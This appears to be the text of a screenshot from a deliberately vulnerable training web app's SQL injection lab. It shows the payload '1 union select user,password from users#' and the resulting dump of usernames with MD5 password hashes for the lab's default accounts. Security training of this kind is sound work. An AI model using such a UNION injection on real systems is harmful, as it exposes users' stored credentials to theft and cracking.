 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users#
First name: admin
Surname: admin
ID: 1 union select user,password from users#
First name: admin
Surname: e10adc3949ba59abbe56e057f20f883e
ID: 1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99